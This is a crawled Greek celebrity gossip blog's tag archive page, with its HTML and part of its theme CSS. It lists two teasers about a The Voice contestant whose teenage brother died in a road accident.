

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CF%87%CF%81%CE%B9%CF%83%CF%84%CE%BF%CE%B4%CE%BF%CF%8D%CE%BB%CE%B1-%CF%84%CF%83%CE%B1%CE%B3%CE%B3%CE%B1%CF%81%CE%AC/
body_size: 7567
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Χριστοδούλα Τσαγγαρά Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%ce%b4%ce%bf%cf%8d%ce%bb%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%b3%ce%b1%cf%81%ce%ac/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Χριστοδούλα Τσαγγαρά Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%ce%b4%ce%bf%cf%8d%ce%bb%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%b3%ce%b1%cf%81%ce%ac/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%ce%b4%ce%bf%cf%8d%ce%bb%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%b3%ce%b1%cf%81%ce%ac/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%ce%b4%ce%bf%cf%8d%ce%bb%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%b3%ce%b1%cf%81%ce%ac/","inLanguage":"el","name":"\u03a7\u03c1\u03b9\u03c3\u03c4\u03bf\u03b4\u03bf\u03cd\u03bb\u03b1 \u03a4\u03c3\u03b1\u03b3\u03b3\u03b1\u03c1\u03ac Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Χριστοδούλα Τσαγγαρά &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%ce%b4%ce%bf%cf%8d%ce%bb%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%b3%ce%b1%cf%81%ce%ac/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2025 m11 d05 h06 wednesday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-- chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Χριστοδούλα Τσαγγαρά</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Χριστοδούλα Τσαγγαρά</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-339588" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-the-voice post_tag--">
				
					<div class="date-header2">24  Απρ  2018  13:05</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%cf%80%ce%b1%ce%af%ce%ba%cf%84%cf%81%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-voice-%ce%bf-%cf%81%ce%bf%cf%85%ce%b2%ce%ac%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4/" title="Η παίκτρια του Voice, ο Ρουβάς και το τραγούδι στον νεκρό αδερφό της">
							Η παίκτρια του Voice, ο Ρουβάς και το τραγούδι στον νεκρό αδερφό της</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/the-voice/" rel="tag">THE VOICE</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%ce%b4%ce%bf%cf%8d%ce%bb%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%b3%ce%b1%cf%81%ce%ac/" rel="tag">Χριστοδούλα Τσαγγαρά</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%cf%80%ce%b1%ce%af%ce%ba%cf%84%cf%81%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-voice-%ce%bf-%cf%81%ce%bf%cf%85%ce%b2%ce%ac%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4/" title="Η παίκτρια του Voice, ο Ρουβάς και το τραγούδι στον νεκρό αδερφό της"> 
									<img width="300" height="167" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-63-300x167.png" class="attachment-medium size-medium colorbox-339588  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-63-300x167.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-63.png 683w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Κάθε φορά που σκέφτομαι αυτό το θέμα ανατριχιάζω. Και είναι λογικό. Ήταν εκεί στα τέλη Γενάρη, όταν μοιράστηκα μαζί σας πληροφορίες και στοιχεία για την τραγωδία που χτύπησε ξαφνικά της πόρτα της οικογένειας της νεαρής τραγουδίστριας. Τότε η είδηση έσκασε&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%cf%80%ce%b1%ce%af%ce%ba%cf%84%cf%81%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-voice-%ce%bf-%cf%81%ce%bf%cf%85%ce%b2%ce%ac%cf%82-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-332697" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-the-voice post_tag-- post_tag--">
				
					<div class="date-header2">29  Ιαν  2018  13:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%bf%ce%ba-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%b8%ce%b7%ce%ba%ce%b5-%cf%87%ce%b8%ce%b5%cf%82-%cf%83%ce%b5-%cf%84%cf%81%ce%bf%cf%87%ce%b1%ce%af%ce%bf-%ce%bf-16%cf%87%cf%81%ce%bf%ce%bd%ce%bf/" title="ΣΟΚ. Σκοτώθηκε χθες σε τροχαίο ο 16χρονος αδελφός παίκτριας το «The Voice»">
							ΣΟΚ. Σκοτώθηκε χθες σε τροχαίο ο 16χρονος αδελφός παίκτριας το «The Voice»</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/the-voice/" rel="tag">THE VOICE</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b5%cf%8c%cf%86%cf%85%cf%84%ce%bf%cf%82-%cf%84%cf%83%ce%b1%ce%b3%ce%b3%ce%b1%cf%81%ce%ac%cf%82/" rel="tag">Νεόφυτος Τσαγγαράς</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%ce%b4%ce%bf%cf%8d%ce%bb%ce%b1-%cf%84%cf%83%ce%b1%ce%b3%ce%b3%ce%b1%cf%81%ce%ac/" rel="tag">Χριστοδούλα Τσαγγαρά</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%bf%ce%ba-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%b8%ce%b7%ce%ba%ce%b5-%cf%87%ce%b8%ce%b5%cf%82-%cf%83%ce%b5-%cf%84%cf%81%ce%bf%cf%87%ce%b1%ce%af%ce%bf-%ce%bf-16%cf%87%cf%81%ce%bf%ce%bd%ce%bf/" title="ΣΟΚ. Σκοτώθηκε χθες σε τροχαίο ο 16χρονος αδελφός παίκτριας το «The Voice»"> 
									<img width="300" height="184" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/unnamed-12-300x184.png" class="attachment-medium size-medium colorbox-332697  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/unnamed-12-300x184.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/unnamed-12-768x470.png 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/unnamed-12.png 863w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Είναι από αυτές τις στιγμές που δεν υπάρχουν λόγια. Που δεν ξέρεις ποιες λέξεις να βάλεις στην σειρά για να περιγράψεις τα γεγονότα αφού το σοκ είναι μεγάλο. Ένα μόλις 16χρονο παιδί «έφυγε» ακαριαία από την ζωή μετά το τροχαίο&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%bf%ce%ba-%cf%83%ce%ba%ce%bf%cf%84%cf%8e%ce%b8%ce%b7%ce%ba%ce%b5-%cf%87%ce%b8%ce%b5%cf%82-%cf%83%ce%b5-%cf%84%cf%81%ce%bf%cf%87%ce%b1%ce%af%ce%bf-%ce%bf-16%cf%87%cf%81%ce%bf%ce%bd%ce%bf/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62
body_size: 13078
content:
/**
 * Theme Name: NasosBlog
 * Theme URI: http://dpgdigitalmedia.gr
 * Description: nasos goumenidis blog
 * Version: 0.1
 * Author: DPG digital media
 * Author URI: http://dpgdigitalmedia.gr
 * Tags: Nasos-blog
 * Template: hybrid
*/

/* Get base CSS */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; background:transparent; border:none; text-decoration:none; }
b,i,hr,u,center,menu,layer,s,strike,font,xmp { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; font-weight:normal; font-style:normal; background:transparent; border:none; text-decoration:none; }
font { color:#333; }
center { text-align:left; }
